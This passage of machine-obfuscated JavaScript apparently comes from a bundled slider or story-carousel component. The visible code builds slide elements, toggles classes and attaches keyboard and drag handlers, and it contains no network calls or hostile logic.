return[_0x5e6c26.nPvrt(_0x5e6c26[_0x33b984(3698,3576,1995,4476)](_0x156a8f,"--"),_0x217d2a[_0x2fdf05(4583,3298,2813,2845)]),_0x5e6c26.dveta(_0x5e6c26[_0x33b984(2500,1668,2840,3289)](_0x156a8f,"--"),_0x217d2a[_0x33b984(2914,4893,4011,6040)]),_0x217d2a[_0x2fdf05(3209,2708,2514,1900)]&&_0x5e6c26[_0x2fdf05(46,3848,2060,2269)](_0x156a8f,"--draggable"),_0x217d2a[_0x2fdf05(3515,3345,3155,1628)+"on"]&&_0x5e6c26[_0x33b984(7214,5230,5380,5479)](_0x156a8f,_0x2fdf05(1527,3238,2450,4469)),_0x156a8f===_0x1d1b5a&&_0x4b5e7c]}return _0x5e6c26[_0x5a6339(4313,3510,5117,5447)](_0x141a69,_0x5c58e2,{setup:_0x54f4ef,mount:function(){function _0x383743(_0x27bee8,_0x564c27,_0x5cfa5e,_0x590614){return _0x5a6339(_0x5cfa5e,_0x590614- -943,_0x5cfa5e-457,_0x590614-163)}function _0x22ae74(_0x544db8,_0x430d9d,_0xde2c6d,_0x4fa61b){return _0x5a6339(_0x430d9d,_0xde2c6d- -1091,_0xde2c6d-253,_0x4fa61b-51)}if(_0x5e6c26[_0x383743(-291,-119,155,460)]===_0x22ae74(2884,711,1518,-106))for(var _0x85b21f=_0x5e6c26.xyjYp[_0x383743(3575,4506,4618,3810)]("|"),_0x2d5eae=-8571*1+2*-3617+15805;;){switch(_0x85b21f[_0x2d5eae++]){case"0":_0x1e2e56(_0x211a30,_0x54f4ef);continue;case"1":_0x5e6c26[_0x22ae74(-64,-226,-294,887)](_0x1e2e56,_0x211a30,_0x5a640f);continue;case"2":var _0x3647d5={};_0x3647d5[_0x383743(306,1031,-985,392)]=!0,_0x153bc2(document,_0x5e6c26[_0x22ae74(2966,2434,3559,2148)](_0x1ef737,_0x5e6c26.RGdpp),function(_0x2173bc){function _0x15f1bf(_0xe70cd4,_0x5cc52a,_0x54f8ce,_0x26c88){return _0x383743(_0xe70cd4-76,_0x5cc52a-218,_0xe70cd4,_0x5cc52a-944)}function _0x1b00f4(_0x15bac4,_0x591a59,_0x4142ac,_0x12e76e){return _0x383743(_0x15bac4-12,_0x591a59-25,_0x591a59,_0x12e76e-1120)}_0x3cdabc=_0x4d4f80[_0x1b00f4(3470,3921,1005,2688)](_0x2173bc[_0x1b00f4(3453,4036,5104,3201)],"keydown")},_0x3647d5);continue;case"3":_0x5e6c26.noYhp(_0x1e2e56,_0x4f7ceb,_0x588c21);continue;case"4":_0x5e6c26[_0x22ae74(2119,1267,2126,1583)](_0x153bc2,_0x355865,_0x5e6c26[_0x22ae74(137,2289,475,-1530)],function(){_0x4ba8e4(_0x355865,_0x4251ed,!!_0x3cdabc)});continue}break}else _0x3b9280[_0x383743(3870,4123,4061,2476)+"stener"](_0x4d4f80.ojRaz,this["displayCon"+_0x22ae74(3006,4225,3403,1416)][_0x22ae74(619,1918,2283,3465)](this))},destroy:_0x5a640f})},Slides:function(_0x1c2b92,_0x1d48b6,_0x40142a){var _0x3218b6={Gdngj:function(_0x139cf2,_0x186324){function _0x556f5d(_0x2eb359,_0xc2a3b3,_0x3f7698,_0x22d38b){return _0x1d57(_0x2eb359-46,_0x3f7698)}return _0x5e6c26[_0x556f5d(2596,2064,1431,3351)](_0x139cf2,_0x186324)},TiHpj:"XtKgw",mDqNp:function(_0x4f69cc,_0x509065,_0x53b1dd,_0x39e258){function _0x3828be(_0x3535f3,_0x593695,_0x2e3c20,_0x55598d){return _0x1d57(_0x3535f3-394,_0x593695)}return _0x5e6c26[_0x3828be(921,2713,2685,1235)](_0x4f69cc,_0x509065,_0x53b1dd,_0x39e258)},RvopL:_0x5e6c26[_0x245cc1(1519,3848,2415,2098)],urQWN:_0x5e6c26.VEBkm,UhMpm:_0x5e6c26[_0x245cc1(1371,1493,3082,1468)],FpROX:_0x5e6c26[_0x245cc1(3517,4155,3525,2805)],VEfdH:_0x5e6c26[_0x245cc1(2725,3512,2131,590)],jAcOD:function(_0x554eaf,_0x40d7d0){return _0x554eaf(_0x40d7d0)},ClPlT:_0x5e6c26[_0x1e9c5e(2545,3839,3224,3299)],zprQC:function(_0x355a9d,_0x25f375){return _0x355a9d!==_0x25f375},TuosD:_0x5e6c26[_0x245cc1(2869,1809,1701,-109)],GTGxC:_0x5e6c26[_0x245cc1(2548,1969,2739,1938)],wqVDD:function(_0x4ced26,_0x941fb7,_0x2d1f5f){function _0x338bda(_0x38b3ab,_0x1cd7ff,_0x18584d,_0x382f75){return _0x1e9c5e(_0x38b3ab,_0x1cd7ff-268,_0x382f75-261,_0x382f75-471)}return _0x5e6c26[_0x338bda(3297,5196,2715,3194)](_0x4ced26,_0x941fb7,_0x2d1f5f)},vGDyR:function(_0x32b068,_0xd3ef76,_0x5997f6){function _0x13720e(_0x5c6b01,_0x3b680f,_0x11e4f8,_0x530460){return _0x245cc1(_0x530460,_0x3b680f-455,_0x3b680f- -187,_0x530460-264)}return _0x5e6c26[_0x13720e(4534,3165,2664,4316)](_0x32b068,_0xd3ef76,_0x5997f6)},CPEzy:_0x5e6c26[_0x1e9c5e(2187,1085,1806,1335)],IFnyK:function(_0x41a86a,_0x1b9bc3,_0x21ddd6,_0xb5daef){function _0x17f7e0(_0x3c7bd8,_0x51419f,_0x4c89d4,_0x3343aa){return _0x245cc1(_0x3c7bd8,_0x51419f-500,_0x51419f- -716,_0x3343aa-94)}return _0x5e6c26[_0x17f7e0(155,2086,1747,1916)](_0x41a86a,_0x1b9bc3,_0x21ddd6,_0xb5daef)},lBWWT:function(_0x30d8f7,_0xf69f1){return _0x30d8f7||_0xf69f1},FdXYm:function(_0x54475a,_0xeeabcb,_0x444632,_0x185764){return _0x5e6c26.Hqecs(_0x54475a,_0xeeabcb,_0x444632,_0x185764)},Pkecl:_0x245cc1(5651,4204,5100,3810),WEwzG:"hidden",ilnma:function(_0x1bf053,_0x234b0e){function _0x4803a0(_0x3f4495,_0x29c881,_0x6c02f2,_0x40f03d){return _0x1e9c5e(_0x3f4495,_0x29c881-297,_0x29c881-675,_0x40f03d-430)}return _0x5e6c26[_0x4803a0(2157,1081,224,377)](_0x1bf053,_0x234b0e)},AVQHf:function(_0x1961eb,_0x443a75){function _0x385eb1(_0xd27e2c,_0x2175fb,_0x53c8a6,_0x3bb95a){return _0x1e9c5e(_0x53c8a6,_0x2175fb-48,_0x3bb95a-1196,_0x3bb95a-447)}return _0x5e6c26[_0x385eb1(3320,2361,3552,1985)](_0x1961eb,_0x443a75)},aUCyW:function(_0x12f866,_0xde62c0,_0x52c4d4,_0x109c72){function _0x5d560b(_0x3ec900,_0x5daee8,_0x1ef9b5,_0x44f22c){return _0x245cc1(_0x3ec900,_0x5daee8-354,_0x1ef9b5- -244,_0x44f22c-13)}return _0x5e6c26[_0x5d560b(4141,4468,3116,1603)](_0x12f866,_0xde62c0,_0x52c4d4,_0x109c72)},cPkqP:function(_0x5f1503,_0xa2f134){return _0x5e6c26.OyiCT(_0x5f1503,_0xa2f134)},RoeKA:_0x5e6c26[_0x1e9c5e(3327,3483,2600,3800)],RNrDR:function(_0x3d2b4b,_0x2f712a,_0x346381){function _0x3e65de(_0x52857d,_0xd70570,_0x54cac8,_0x252cf4){return _0x1e9c5e(_0x54cac8,_0xd70570-456,_0x252cf4-1710,_0x252cf4-342)}return _0x5e6c26[_0x3e65de(3534,3767,4070,4913)](_0x3d2b4b,_0x2f712a,_0x346381)},codFF:function(_0x1d3cd3,_0x465a55){function _0x5407ff(_0x13398e,_0x491ee5,_0x5e0a77,_0x4b622b){return _0x1e9c5e(_0x4b622b,_0x491ee5-91,_0x491ee5-688,_0x4b622b-70)}return _0x5e6c26[_0x5407ff(1401,1871,2620,391)](_0x1d3cd3,_0x465a55)},kuvVY:function(_0x2e3ab7,_0x2a4d54,_0x5c3464){function _0x1ffbdf(_0x3f22e8,_0x1a49ed,_0x39d085,_0x47e767){return _0x1e9c5e(_0x39d085,_0x1a49ed-73,_0x3f22e8-1500,_0x47e767-14)}return _0x5e6c26[_0x1ffbdf(1918,909,3902,200)](_0x2e3ab7,_0x2a4d54,_0x5c3464)},aawsQ:function(_0x1dd05c,_0x4a632c){return _0x5e6c26.lkeKs(_0x1dd05c,_0x4a632c)},HUvxo:function(_0x159dc7,_0x2521ae){return _0x5e6c26.sdFCY(_0x159dc7,_0x2521ae)},pasLe:_0x5e6c26[_0x245cc1(1108,17,2051,2374)],ZrXLM:function(_0x2dacdb,_0x6e2261){function _0x50941a(_0x1b0707,_0x4d992b,_0xb5c9de,_0x1c951b){return _0x245cc1(_0x1b0707,_0x4d992b-485,_0x1c951b- -310,_0x1c951b-428)}return _0x5e6c26[_0x50941a(-879,2944,1573,1055)](_0x2dacdb,_0x6e2261)},WLmFp:function(_0x14b5f0,_0xde997e){function _0x101872(_0x5de9ef,_0x1ab657,_0x57e761,_0x289c93){return _0x1e9c5e(_0x1ab657,_0x1ab657-493,_0x57e761-1010,_0x289c93-222)}return _0x5e6c26[_0x101872(4148,2674,3165,1790)](_0x14b5f0,_0xde997e)},gycTe:_0x5e6c26[_0x1e9c5e(3948,1670,2657,3652)],gvLIt:_0x5e6c26[_0x245cc1(4776,3933,3194,1328)],sCVyT:_0x5e6c26[_0x245cc1(3199,5978,4400,5688)],EEJHO:function(_0x2a2973,_0x296c86){function _0x247512(_0x46f8ab,_0x5323b9,_0x468901,_0x1cb084){return _0x245cc1(_0x5323b9,_0x5323b9-70,_0x468901- -1155,_0x1cb084-42)}return _0x5e6c26[_0x247512(1297,3336,1516,1816)](_0x2a2973,_0x296c86)},vqIhJ:_0x5e6c26[_0x245cc1(2183,1672,2282,1522)],PwRHn:function(_0x26c79,_0x27ab53){return _0x26c79(_0x27ab53)},QNASr:function(_0x3e45d1,_0x43bc16,_0x268308,_0x381ad1,_0x10c635){function _0x5ebcb4(_0x32e169,_0x2432d7,_0x2b5be6,_0x568db9){return _0x245cc1(_0x32e169,_0x2432d7-6,_0x568db9- -125,_0x568db9-63)}return _0x5e6c26[_0x5ebcb4(6473,5106,6355,5039)](_0x3e45d1,_0x43bc16,_0x268308,_0x381ad1,_0x10c635)},DjJqb:_0x5e6c26[_0x245cc1(3082,3486,2216,2010)],vGdIN:_0x5e6c26[_0x1e9c5e(46,2818,1483,3386)],sIzqA:_0x5e6c26[_0x1e9c5e(1274,3479,1655,1393)],rZYVN:_0x5e6c26[_0x245cc1(3708,4012,4556,4914)],odNeQ:_0x5e6c26[_0x245cc1(1255,3469,2497,2041)],hSWIE:_0x5e6c26[_0x1e9c5e(4127,1622,2256,2715)],XaFOZ:_0x5e6c26.csTgJ,OrJOv:function(_0x13b45d,_0xfca5ce,_0x57c3e9){return _0x13b45d(_0xfca5ce,_0x57c3e9)},FLMhZ:function(_0x2a4716,_0x451aed,_0x1e2cec){function _0xc9455a(_0xb13908,_0x1d3265,_0x54582f,_0x3f1ae1){return _0x245cc1(_0x1d3265,_0x1d3265-235,_0x3f1ae1- -280,_0x3f1ae1-20)}return _0x5e6c26[_0xc9455a(2443,787,-529,1261)](_0x2a4716,_0x451aed,_0x1e2cec)},nIQrF:function(_0x19771a,_0x298ecd,_0x4c4585){return _0x19771a(_0x298ecd,_0x4c4585)},SxfNa:function(_0x16a31c,_0x556e28,_0x319a6e){return _0x5e6c26.gbxvn(_0x16a31c,_0x556e28,_0x319a6e)},MfGjD:_0x5e6c26.bvIsc,hMCRT:_0x5e6c26.VjWey,nxBpm:"vLtgg",zLgZM:_0x5e6c26[_0x1e9c5e(2392,3682,2217,4062)],YtAbg:function(_0x3444d8,_0x419b2b){function _0x4c32c5(_0x319d75,_0x4a9d13,_0x54cccf,_0x5a594a){return _0x245cc1(_0x5a594a,_0x4a9d13-50,_0x4a9d13- -713,_0x5a594a-83)}return _0x5e6c26[_0x4c32c5(5356,4215,3813,3865)](_0x3444d8,_0x419b2b)},rPdjS:function(_0x146cf2,_0xbca625){return _0x5e6c26.ysRii(_0x146cf2,_0xbca625)},Suhdu:function(_0x295ce2,_0x187ba8){function _0x1fcb72(_0x1b1013,_0x34032f,_0x76135,_0x211fb){return _0x1e9c5e(_0x211fb,_0x34032f-363,_0x76135-70,_0x211fb-466)}return _0x5e6c26[_0x1fcb72(661,1965,1316,1106)](_0x295ce2,_0x187ba8)},qBXLR:"ipYqk"};function _0x245cc1(_0x25fb8a,_0x49f4da,_0x1d66a8,_0x57eb28){return _0x3c948a(_0x25fb8a-135,_0x49f4da-40,_0x25fb8a,_0x1d66a8-12)}var _0xd7c741=_0x37d20e(_0x1c2b92);function _0x1e9c5e(_0x569633,_0x1ee529,_0x1d5fdf,_0x163815){return _0x4b0756(_0x1d5fdf-79,_0x569633,_0x1d5fdf-115,_0x163815-222)}var _0x300c4e=_0xd7c741.on,_0x2456ce=_0xd7c741.emit,_0x2aa35d=_0xd7c741.bind,_0x4b6ba2=_0x1d48b6[_0x1e9c5e(3304,4822,2883,1795)],_0x3af7bb=_0x4b6ba2[_0x1e9c5e(547,2333,949,2422)],_0x3c771c=_0x4b6ba2[_0x1e9c5e(1643,3178,2306,3123)],_0x19c4b3=[];function _0x1e5b27(){var _0x5e2d0e={};_0x5e2d0e[_0x507af2(-398,1090,657,-218)]=_0x3218b6[_0x59b9fb(1828,3227,4080,2357)];function _0x59b9fb(_0x4403c3,_0x197128,_0x4852d9,_0x3ff9bb){return _0x1e9c5e(_0x4852d9,_0x197128-6,_0x3ff9bb- -155,_0x3ff9bb-160)}_0x5e2d0e[_0x59b9fb(-1756,1034,-440,-75)]=_0x3218b6[_0x507af2(1807,930,2261,1604)];function _0x507af2(_0x262332,_0x540019,_0x28a828,_0x508cf4){return _0x245cc1(_0x262332,_0x540019-444,_0x28a828- -764,_0x508cf4-399)}_0x5e2d0e[_0x507af2(1557,868,1215,1435)]=_0x3218b6.UhMpm;var _0xc4a63b=_0x5e2d0e;_0x3af7bb[_0x507af2(2520,1983,3192,1823)](function(_0x14c60b,_0x45298f){function _0x3bc0b1(_0x3915eb,_0x1a3e09,_0x2bfa91,_0x50d3f5){return _0x59b9fb(_0x3915eb-15,_0x1a3e09-56,_0x50d3f5,_0x2bfa91-1764)}function _0x242a62(_0x44a14d,_0x45c9c1,_0x344b69,_0x1b9b3e){return _0x59b9fb(_0x44a14d-39,_0x45c9c1-269,_0x44a14d,_0x344b69-1055)}if(_0x3218b6[_0x242a62(3818,1489,3037,3357)](_0x3218b6[_0x242a62(2040,2118,3921,2015)],_0x3218b6.TiHpj))_0x3218b6[_0x3bc0b1(-242,1382,1803,2990)](_0x1524fd,_0x14c60b,_0x45298f,-(-2*-4892+-4972+4811*-1));else{let _0x4c2a92=_0x3b8bba[_0x4cd910][_0x3bc0b1(5194,3714,4067,4374)+"te"](_0xc4a63b[_0x242a62(971,-18,619,-242)]),_0x362ed5=_0x44acb3[_0x242a62(2926,2549,1183,860)+_0x3bc0b1(4261,5352,4799,5551)](_0x242a62(2881,998,841,1369));_0x362ed5[_0x242a62(-817,1233,986,1291)]="insta-stor"+_0x3bc0b1(1031,1257,1495,1156)+_0x3bc0b1(-191,358,1291,-580),_0x362ed5[_0x3bc0b1(5318,5307,5342,7265)][_0x3bc0b1(2253,3476,2990,3636)+"y"](_0x3bc0b1(4682,1986,3988,4425),_0x4c2a92+"s");let _0x2cdc78=_0x4e10e4[_0x242a62(1464,-215,1183,-499)+"ent"](_0xc4a63b[_0x3bc0b1(3659,2577,1689,2297)]);_0x2cdc78.className=_0xc4a63b[_0x3bc0b1(435,3541,1886,3321)],_0x362ed5[_0x3bc0b1(2548,3623,1831,2596)+"d"](_0x2cdc78),_0x11f31c[_0x3bc0b1(3761,433,1831,2441)+"d"](_0x362ed5)}})}function _0x83115b(){function _0x12acbc(_0xd1e051,_0x1e8e1a,_0x558f3d,_0xb1da0a){return _0x1e9c5e(_0xd1e051,_0x1e8e1a-225,_0x558f3d-520,_0xb1da0a-424)}function _0x245a3c(_0x3a0dce,_0x2fc5fa,_0x220fdc,_0x3a89ad){return _0x245cc1(_0x3a89ad,_0x2fc5fa-373,_0x3a0dce- -311,_0x3a89ad-252)}var _0x42d5a1={};_0x42d5a1[_0x245a3c(4751,5720,5960,2924)]=_0x3218b6[_0x12acbc(5001,1924,3072,3333)],_0x42d5a1.kAqAR=_0x3218b6.VEfdH;var _0x3e793f=_0x42d5a1;_0x3218b6[_0x12acbc(1541,3576,1556,40)](_0x20d1c6,function(_0x3f4d8c){function _0x2568ef(_0xc71923,_0x3fca80,_0x154449,_0x21d047){return _0x245a3c(_0x154449- -365,_0x3fca80-160,_0x154449-302,_0x3fca80)}function _0x4cf2fe(_0xa2da35,_0xfd5de3,_0x26e963,_0x23b1a2){return _0x245a3c(_0xa2da35-168,_0xfd5de3-461,_0x26e963-473,_0x26e963)}_0x3e793f[_0x2568ef(4276,2583,4386,3641)]!==_0x3e793f[_0x2568ef(4418,4969,3139,2822)]?_0x3f4d8c[_0x4cf2fe(4865,4993,3273,4538)]():(_0x176860=_0x138cf5,_0x28a6a9=_0x5b2539,_0x1598c9=!1)}),_0x2f2106(_0x19c4b3)}function _0x1524fd(_0x1c8fb4,_0x2ee907,_0xf27113){var _0x2773b7={qldsw:function(_0x274496,_0x11dd14,_0x320f2c){return _0x5e6c26.gElav(_0x274496,_0x11dd14,_0x320f2c)},VuJPB:function(_0x17691c,_0xda8369,_0x482a84,_0x45a131){return _0x5e6c26.cMGlh(_0x17691c,_0xda8369,_0x482a84,_0x45a131)},YcErE:function(_0x21e5bd,_0x134ce5,_0x14ee5c){return _0x5e6c26.dARki(_0x21e5bd,_0x134ce5,_0x14ee5c)},bVljF:function(_0x568ee6,_0xa1f91f){return _0x5e6c26.LkXEE(_0x568ee6,_0xa1f91f)},QbcfL:function(_0x54f529,_0xf2e275,_0x38767b,_0x42850b){function _0xd0e0f0(_0x5b1614,_0x2c5016,_0x4c47fc,_0x40f8c0){return _0x1d57(_0x4c47fc- -286,_0x2c5016)}return _0x5e6c26[_0xd0e0f0(1624,-1022,878,191)](_0x54f529,_0xf2e275,_0x38767b,_0x42850b)},SdQZy:_0x5e6c26[_0x405bd2(2984,3777,2906,1363)],HRmQg:function(_0x464e85){return _0x5e6c26.fMUTO(_0x464e85)},DiLgT:_0x5e6c26[_0x18183b(1607,335,2892,1595)],OPZNH:function(_0x459d5b,_0x49a090,_0x4c3128){function _0x3d9de9(_0x256cad,_0x397130,_0x2e93a7,_0xafab7b){return _0x18183b(_0xafab7b-352,_0x397130-160,_0x2e93a7,_0xafab7b-301)}return _0x5e6c26[_0x3d9de9(4074,1226,1909,2917)](_0x459d5b,_0x49a090,_0x4c3128)},XudzN:function(_0x119a50,_0x4ad99c){function _0x50d794(_0x47a5c6,_0x362fba,_0x4a7520,_0x44c8ed){return _0x18183b(_0x4a7520-1364,_0x362fba-76,_0x362fba,_0x44c8ed-23)}return _0x5e6c26[_0x50d794(-237,2390,1584,367)](_0x119a50,_0x4ad99c)},fjABF:_0x5e6c26[_0x18183b(1955,3961,3331,2924)],tYfyC:function(_0x1a3571,_0x5bbc27,_0x1034f8,_0x26818e){function _0x5c4b57(_0x39ad0b,_0x271739,_0x31577a,_0x154fe3){return _0x18183b(_0x31577a- -26,_0x271739-477,_0x154fe3,_0x154fe3-335)}return _0x5e6c26[_0x5c4b57(632,824,1547,-442)](_0x1a3571,_0x5bbc27,_0x1034f8,_0x26818e)},IzjSG:function(_0x29e072,_0x46640f){return _0x5e6c26.fGaJJ(_0x29e072,_0x46640f)},jVGEG:function(_0x4c0372,_0x47cb38,_0x9a5539){return _0x5e6c26.UgfqN(_0x4c0372,_0x47cb38,_0x9a5539)},yrrmK:_0x5e6c26[_0x18183b(1860,3847,1116,2978)],NzciS:function(_0x2d0b40,_0x266e4b,_0x54474c,_0x20806d){return _0x5e6c26.WRXDH(_0x2d0b40,_0x266e4b,_0x54474c,_0x20806d)},dhZJy:function(_0x1001da,_0x4ccc13){function _0x5ec5ec(_0x2ed4e7,_0x4857f8,_0x4b025b,_0x448988){return _0x18183b(_0x2ed4e7-260,_0x4857f8-291,_0x4b025b,_0x448988-336)}return _0x5e6c26[_0x5ec5ec(1330,1531,2223,1749)](_0x1001da,_0x4ccc13)},QUbGm:function(_0x5a8d6f,_0x4f6519){return _0x5a8d6f===_0x4f6519},LiFzO:function(_0x31a1bb,_0x2854b6){function _0x5531fa(_0x201762,_0x1889df,_0x350c14,_0x91a6d2){return _0x18183b(_0x201762- -66,_0x1889df-321,_0x91a6d2,_0x91a6d2-477)}return _0x5e6c26[_0x5531fa(2758,4252,3532,928)](_0x31a1bb,_0x2854b6)},KKlGT:_0x5e6c26.KRYZJ,zUmDh:function(_0x3d72f2,_0x1fbc49){function _0x2e4f45(_0x203349,_0x328c55,_0x3fb7bd,_0x23dc47){return _0x405bd2(_0x3fb7bd- -1773,_0x328c55-92,_0x3fb7bd-225,_0x23dc47)}return _0x5e6c26[_0x2e4f45(291,-1555,412,-247)](_0x3d72f2,_0x1fbc49)},ReMwT:_0x5e6c26[_0x18183b(1034,1491,266,-169)],YrTqM:_0x5e6c26.FjTEk,qnPWc:function(_0x2c6a98,_0x19bda3,_0x379b71,_0x2bf726){function _0x4ccc55(_0x297966,_0x1a24d9,_0x17a396,_0x5f12d9){return _0x405bd2(_0x297966- -552,_0x1a24d9-112,_0x17a396-437,_0x17a396)}return _0x5e6c26[_0x4ccc55(1011,2749,1700,1530)](_0x2c6a98,_0x19bda3,_0x379b71,_0x2bf726)},yaDDu:function(_0xb17451,_0x596bf1,_0x1233c9){return _0x5e6c26.hjSHh(_0xb17451,_0x596bf1,_0x1233c9)},ovvhG:_0x5e6c26[_0x18183b(2845,4048,1468,2644)],LDYrN:function(_0xd877d7,_0x45cae7,_0x447348,_0x422595){function _0x25485a(_0x51e9a8,_0x23e5f8,_0x16ecf3,_0x3312cc){return _0x405bd2(_0x51e9a8- -847,_0x23e5f8-335,_0x16ecf3-110,_0x3312cc)}return _0x5e6c26[_0x25485a(2456,1165,2179,3250)](_0xd877d7,_0x45cae7,_0x447348,_0x422595)},nhSEq:function(_0x22ff07,_0x30a1a3,_0x4cd93a){function _0x4885bc(_0xa17e70,_0xdbe6d3,_0x250d65,_0x57eca0){return _0x18183b(_0xdbe6d3-1149,_0xdbe6d3-496,_0x57eca0,_0x57eca0-262)}return _0x5e6c26[_0x4885bc(5421,3420,4680,5193)](_0x22ff07,_0x30a1a3,_0x4cd93a)},BouDT:function(_0x33ba62,_0x29c0c0){function _0x4904bf(_0x581f04,_0x2a59dc,_0x719f5b,_0x46cd33){return _0x18183b(_0x46cd33- -104,_0x2a59dc-87,_0x2a59dc,_0x46cd33-122)}return _0x5e6c26[_0x4904bf(4618,1601,1961,2953)](_0x33ba62,_0x29c0c0)},XDWqo:function(_0x170342,_0x22690a){return _0x170342-_0x22690a},JoMYJ:_0x5e6c26[_0x405bd2(2659,1425,626,4512)]};function _0x18183b(_0x591541,_0x3e48d0,_0x29c3c8,_0x18ed8c){return _0x245cc1(_0x29c3c8,_0x3e48d0-371,_0x591541- -1787,_0x18ed8c-8)}var _0x1137da=function(_0x557e6d,_0x8f78e3,_0x37cecd,_0x4a6349){var _0x3fba8f={VJbzN:_0x41994c(2313,-199,1464,1279),PEjiY:function(_0x465bea,_0x410f2e){return _0x465bea===_0x410f2e},vGMdx:"wpVIo",ejWec:_0x3218b6[_0x4e3623(3383,2390,1155,2503)],PRXyU:function(_0x34e438,_0x3acede){return _0x3218b6.zprQC(_0x34e438,_0x3acede)},ASXMd:_0x3218b6[_0x4e3623(5927,6220,6473,5276)],ekriB:_0x3218b6[_0x4e3623(2142,584,2731,1586)],TEHhE:function(_0x2c9e87,_0x169a2f){function _0x36dd2c(_0x359048,_0x25cffd,_0x51a370,_0x3c75ca){return _0x41994c(_0x359048-273,_0x25cffd-281,_0x51a370,_0x359048-59)}return _0x3218b6[_0x36dd2c(1192,2216,2147,-261)](_0x2c9e87,_0x169a2f)},qtNLT:function(_0x28029a,_0x4110c8,_0x178fbc){function _0x391bb3(_0x1d2741,_0x4554f0,_0x1d67d6,_0x249375){return _0x4e3623(_0x1d2741,_0x4554f0-417,_0x1d67d6-349,_0x4554f0- -363)}return _0x3218b6[_0x391bb3(2366,1165,-487,1165)](_0x28029a,_0x4110c8,_0x178fbc)},NuKWG:function(_0x1e4e56,_0x3d265d,_0x5afd88){function _0x58ca9f(_0x2016e8,_0x4e0d84,_0x136265,_0x1ec844){return _0x4e3623(_0x1ec844,_0x4e0d84-300,_0x136265-303,_0x2016e8- -382)}return _0x3218b6[_0x58ca9f(3723,3211,4851,4653)](_0x1e4e56,_0x3d265d,_0x5afd88)},kBAPH:function(_0x42dad3,_0x24c0a0){return _0x42dad3<=_0x24c0a0},TxtMf:_0x3218b6[_0x4e3623(3586,6173,6333,4880)],nKhLo:function(_0x1844f0){return _0x1844f0()},BrmGB:function(_0x18863c,_0x588bd9,_0x1f2bbc,_0x2e25b3){function _0xceac2e(_0x40e256,_0x45b3fb,_0x2afc49,_0x27e8ec){return _0x41994c(_0x40e256-10,_0x45b3fb-263,_0x27e8ec,_0x45b3fb-1033)}return _0x3218b6[_0xceac2e(6141,4204,5803,4448)](_0x18863c,_0x588bd9,_0x1f2bbc,_0x2e25b3)},NYnCz:function(_0xf82697,_0x3e336e){function _0x4c4350(_0x377485,_0x1c4c6d,_0x46bcdd,_0x2d6283){return _0x41994c(_0x377485-470,_0x1c4c6d-154,_0x46bcdd,_0x1c4c6d-305)}return _0x3218b6[_0x4c4350(2008,2871,2879,3202)](_0xf82697,_0x3e336e)},QsJXt:function(_0x137a69,_0x196f4e,_0x4af80c,_0x1f7b3e){function _0x49130d(_0x2c3c28,_0x1606a7,_0xa6e011,_0x4ee88f){return _0x41994c(_0x2c3c28-321,_0x1606a7-21,_0x1606a7,_0xa6e011-1564)}return _0x3218b6[_0x49130d(4329,4363,2490,713)](_0x137a69,_0x196f4e,_0x4af80c,_0x1f7b3e)},kXCOP:_0x3218b6[_0x4e3623(1700,4344,2610,3408)],pFcNg:_0x3218b6[_0x4e3623(2199,1814,3430,1789)],yachJ:function(_0x13dadc,_0x315ce4){function _0x40025f(_0x14a7e1,_0x28a32d,_0x12b729,_0x145ff9){return _0x41994c(_0x14a7e1-76,_0x28a32d-272,_0x12b729,_0x14a7e1-1514)}return _0x3218b6[_0x40025f(3748,3696,5364,1758)](_0x13dadc,_0x315ce4)},lxbQG:function(_0x22e07f,_0x4e450a){function _0x1db0fc(_0x3666ca,_0x118ce6,_0x53ecc5,_0x4b0939){return _0x4e3623(_0x3666ca,_0x118ce6-465,_0x53ecc5-480,_0x118ce6- -685)}return _0x3218b6[_0x1db0fc(1608,3031,4018,3950)](_0x22e07f,_0x4e450a)},oGRCk:function(_0xff3fdd,_0x3fe43f){function _0x19cd0b(_0x43762a,_0x10aa58,_0x12559b,_0x1dd029){return _0x41994c(_0x43762a-167,_0x10aa58-426,_0x1dd029,_0x10aa58-1158)}return _0x3218b6[_0x19cd0b(2565,2432,3455,2236)](_0xff3fdd,_0x3fe43f)},sKdzB:function(_0x2c554c,_0x17973f){function _0x12a338(_0x7faa06,_0xd95414,_0x374868,_0x5e6464){return _0x41994c(_0x7faa06-473,_0xd95414-24,_0x5e6464,_0x374868-884)}return _0x3218b6[_0x12a338(2853,4114,3903,3053)](_0x2c554c,_0x17973f)},dQKMk:function(_0x4a299b,_0x22d513,_0x399e7f,_0x211c28){function _0x45b5f7(_0x170074,_0x1e945b,_0x324b0c,_0x43a9fa){return _0x41994c(_0x170074-452,_0x1e945b-292,_0x324b0c,_0x43a9fa-845)}return _0x3218b6[_0x45b5f7(755,2224,-574,841)](_0x4a299b,_0x22d513,_0x399e7f,_0x211c28)},FnKFO:function(_0x55ecb1,_0x3bc50c){return _0x3218b6.cPkqP(_0x55ecb1,_0x3bc50c)},dGAVM:_0x3218b6[_0x41994c(2347,3259,4267,3394)]},_0x4bd2d3,_0x59f6e7=_0x3218b6[_0x41994c(2,823,757,1133)](_0x37d20e,_0x557e6d),_0x1b6a1b=_0x59f6e7.on,_0xfaee7b=_0x59f6e7[_0x41994c(3284,1688,1353,1794)],_0x157548=_0x59f6e7.bind,_0x148adf=_0x557e6d[_0x41994c(141,951,-591,904)];function _0x41994c(_0x1f153b,_0x894a86,_0x3abf9a,_0x3f0934){return _0x405bd2(_0x3f0934- -1548,_0x894a86-430,_0x3abf9a-21,_0x3abf9a)}var _0x321b02=_0x557e6d[_0x4e3623(2134,3692,3308,2429)],_0x3f8ccd=_0x557e6d[_0x41994c(2088,4468,1759,3124)],_0x19e8ae=_0x3f8ccd.isNavigation,_0x44b50a=_0x3f8ccd[_0x4e3623(3611,2789,1880,3211)+"ve"],_0x138e90=_0x3f8ccd[_0x4e3623(6957,6436,6719,5050)],_0x5d0f76=_0x3f8ccd[_0x4e3623(564,351,908,1965)],_0x3b946c=_0x3f8ccd.slideFocus,_0x3a4b0f=_0x148adf[_0x4e3623(1332,922,3660,2214)][_0x4e3623(3645,3063,1828,3578)],_0x41e6f4=_0x3218b6[_0x4e3623(1275,2613,1731,2953)](_0x52e9fa,_0x4a6349,_0x4e3623(5263,5861,6777,5312)),_0x50741e=_0x52e9fa(_0x4a6349,_0x3f4aa0);function _0x4e3623(_0x4063c8,_0x2d96ac,_0x5a014c,_0x4ce9df){return _0x405bd2(_0x4ce9df- -66,_0x2d96ac-350,_0x5a014c-195,_0x4063c8)}var _0x5c039f=_0x3218b6.codFF(_0x37cecd,-1),_0x594d17=_0x3218b6[_0x41994c(1866,119,-1324,78)](_0x9e5718,_0x4a6349,_0x3218b6[_0x41994c(-666,-883,-1935,88)](".",_0x19d6ce));function 